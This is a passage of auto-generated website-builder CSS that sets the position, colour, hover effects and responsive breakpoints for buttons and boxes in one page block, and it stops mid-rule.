.tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631301289631"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631301289631"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301289631"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec355773363 .tn-elem[data-elem-id="1632850760771"]{color:#fafafa;text-align:center;z-index:24;top:185px;;left:calc(50% - 600px + 821px);;width:77px;height:27px;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom:hover::after{opacity:1;}}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom:hover{color:#ff7e67;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom:hover .tn-atom__button-text{color:#ff7e67;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1632850760771"]{display:block;top:216px;;left:calc(50% - 480px + 793px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1632850760771"]{display:block;top:142px;;left:calc(50% - 320px + -406px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1632850760771"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1632850760771"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632850760771"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec355773363 .tn-elem[data-elem-id="1631301312401"]{color:#fafafa;text-align:center;z-index:25;top:253px;;left:calc(50% - 600px + 562px);;width:131px;height:27px;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom:hover::after{opacity:1;}}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom:hover{color:#ff7e67;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom:hover .tn-atom__button-text{color:#ff7e67;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631301312401"]{display:block;top:253px;;left:calc(50% - 480px + 556px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631301312401"]{display:block;top:78px;;left:calc(50% - 320px + -566px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631301312401"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631301312401"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301312401"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec355773363 .tn-elem[data-elem-id="1631301456274"]{color:#fafafa;text-align:center;z-index:26;top:153px;;left:calc(50% - 600px + 814px);;width:60px;height:27px;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom:hover::after{opacity:1;}}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom:hover{color:#ff7e67;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom:hover .tn-atom__button-text{color:#ff7e67;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631301456274"]{display:block;top:144px;;left:calc(50% - 480px + 795px);;width:113px;height:32px;text-align:left;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom{white-space:normal;background-size:cover;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631301456274"]{display:block;top:46px;;left:calc(50% - 320px + -406px);;width:px;height:52px;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631301456274"]{display:block;width:px;height:52px;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631301456274"]{display:block;width:px;height:52px;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301456274"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec355773363 .tn-elem[data-elem-id="1631300506601"]{color:#fafafa;text-align:left;z-index:27;top:231px;;left:calc(50% - 600px + 323px);;width:213px;height:84px;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom:hover::after{opacity:1;}}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom:hover{color:#ff7e67;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom:hover .tn-atom__button-text{color:#ff7e67;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631300506601"]{display:block;top:235px;;left:calc(50% - 480px + 310px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631300506601"]{display:block;top:142px;;left:calc(50% - 320px + -828px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631300506601"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631300506601"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300506601"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec355773363 .tn-elem[data-elem-id="1632851524924"]{color:#fafafa;text-align:center;z-index:28;top:140px;;left:calc(50% - 600px + 562px);;width:218px;height:51px;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom:hover::after{opacity:1;}}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom:hover{color:#ff7e67;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom:hover .tn-atom__button-text{color:#ff7e67;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1632851524924"]{display:block;top:137px;;left:calc(50% - 480px + 557px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1632851524924"]{display:block;top:56pxpx;;left:calc(50% - 320px + -556pxpx);;width:px;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1632851524924"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1632851524924"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632851524924"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec355773363 .tn-elem[data-elem-id="1631300411691"]{z-index:29;top:195px;;left:calc(50% - 600px + 20px);;width:40px;height:40px;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1631300411691"] .tn-atom{border-radius:6px 6px 6px 6px;background-color:#1b262c;background-position:center center;--t396-borderwidth:1px;--t396-bordercolor:#ff7e67;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media (min-width:1200px){#rec355773363 .tn-elem.t396__elem--anim-hidden[data-elem-id="1631300411691"]{opacity:0;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631300411691"]{display:table;top:220px;;left:calc(50% - 480px + 20px);;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631300411691"]{display:table;top:287px;;left:calc(50% - 320px + 23px);;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631300411691"]{display:table;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631300411691"]{display:table;top:290px;;left:calc(50% - 190px + 20px);;}}#rec355773363 .tn-elem[data-elem-id="1632767768236"]{z-index:30;top:195px;;left:calc(50% - 600px + 70px);;width:40px;height:40px;}#rec355773363 .tn-elem[data-elem-id="1632767768236"] .tn-atom{border-radius:6px 6px 6px 6px;background-color:#1b262c;background-position:center center;--t396-borderwidth:1px;--t396-bordercolor:#ff7e67;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media (min-width:1200px){#rec355773363 .tn-elem.t396__elem--anim-hidden[data-elem-id="1632767768236"]{opacity:0;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1632767768236"]{display:table;top:220px;;left:calc(50% - 480px + 120px);;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1632767768236"]{display:table;top:287px;;left:calc(50% - 320px + 123px);;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1632767768236"]{display:table;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1632767768236"]{display:table;top:290px;;left:calc(50% - 190px + 120px);;}}#rec355773363 .tn-elem[data-elem-id="1632851679787"]{color:#fafafa;text-align:center;z-index:31;top:219px;;left:calc(50% - 600px + 571px);;width:178px;height:27px;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom:hover::after{opacity:1;}}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom:hover{color:#ff7e67;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom:hover .tn-atom__button-text{color:#ff7e67;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1632851679787"]{display:block;top:221px;;left:calc(50% - 480px + 565px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1632851679787"]{display:block;top:66pxpx;;left:calc(50% - 320px + -546pxpx);;width:px;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1632851679787"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1632851679787"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632851679787"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec355773363 .tn-elem[data-elem-id="1631300411699"]{z-index:32;top:195px;;left:calc(50% - 600px + 120px);;width:40px;height:40px;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1631300411699"] .tn-atom{border-radius:6px 6px 6px 6px;background-color:#1b262c;background-position:center center;--t396-borderwidth:1px;--t396-bordercolor:#ff7e67;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media (min-width:1200px){#rec355773363 .tn-elem.t396__elem--anim-hidden[data-elem-id="1631300411699"]{opacity:0;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631300411699"]{display:table;top:220px;;left:calc(50% - 480px + 170px);;}}@media screen and 